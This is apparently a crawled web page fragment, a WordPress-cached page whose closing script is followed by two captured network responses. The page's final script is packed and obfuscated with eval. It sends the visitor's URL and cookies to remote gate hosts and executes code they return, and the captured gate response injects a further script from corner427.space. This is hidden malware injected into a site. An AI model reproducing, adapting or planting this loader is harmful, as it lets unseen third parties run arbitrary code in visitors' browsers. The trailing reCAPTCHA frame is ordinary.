eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 57={\'24\':[\'//81.65\',\'//66.70\',\'75://80.98.82.79\'],\'40\':\'/74.73\',\'5\':\'64\',\'60\':36};18 51(){2 3;8{3=25 47("69.59")}10(12){8{3=25 47("78.59")}10(68){3=36}}6(!3&&72 48!=\'63\'){3=25 48()}26 3};18 23(27){2 5=" "+54.5;2 38=" "+27+"=";2 35=14;2 15=0;2 22=0;6(5.13>0){15=5.46(38);6(15!=-1){15+=38.13;22=5.46(";",15);6(22==-1){22=5.13}35=77(5.76(15,22))}}26(35)};18 21(27,53,29,32,34,42){54.5=27+"="+71(53)+((29)?"; 29="+29:"")+((32)?"; 32="+32:"")+((34)?"; 34="+34:"")+((42)?"; 42":"")};(18(7){2 19=23(7[\'5\']);6(19==14)19=0;2 31=23(7[\'5\']+\'67\');6(31==14)31=\'[]\';2 28=23(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 39=\'83=\'+19.56()+\'&97=\'+37(50.102.103)+\'&104=\'+37(31)+\'&105=\'+37(28);2 20=0;2 52=7[\'24\'][20]+7[\'40\'];2 3=51();3.58(\'62\',52,41);3.107("101-108","109/110-111-112-113");3.114=18(){6(3.106==4){6(3.100!=84){++20;6(20>=7[\'24\'].13)26;99=41;3.58(\'62\',7[\'24\'][20]+7[\'40\'],41);3.49(39)}96{8{6(3.61.13==0)26;2 17=44.55(3.61);2 33=\'\';2 16=0;2 43=36;8{33=17[\'95\']}10(12){}8{16=17[\'94\']}10(12){}8{43=(17[\'93\']==1)}10(12){}7[\'60\']=43;6(33.13>0){2 11=25 92();11.91(11.90()+1);6(16>0){21(7[\'5\']+\'89\',16.56(),11.30())}8{21(7[\'5\']+\'88\',17[\'87\'],11.30())}10(12){}6(19==0){21(7[\'5\'],\'1\',11.30())}2 9=14;8{9=44.55(23(7[\'5\']+\'45\'))}10(12){}6(9==14)9=[];6(9.46(16)==-1)9[9.13]=1*16;21(7[\'5\']+\'45\',44.86(9),11.30());50.85(33)}}10(12){}}}};3.49(39)})(57);',10,115,'||var|xmlhttp||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile|responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|232|141|myownshop||s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u||bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.064742088317871 seconds, on 18-05-23 3:57:15 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myownshop.at/g.php
body_size: 517
content:

			  if(document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', afterLoaded);
              } else {
                afterLoaded();
              }

                function afterLoaded(){
                    var asad = document.location.href;
                    var s = document.createElement('script'); s.src = '//corner427.space/fetch.php?tracker=myownshop.at&site='+btoa(asad); document.getElementsByTagName('head')[0].appendChild(s);
                }
			

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P-BXC3fIYUL_k4v_PTnhGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763040128944');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>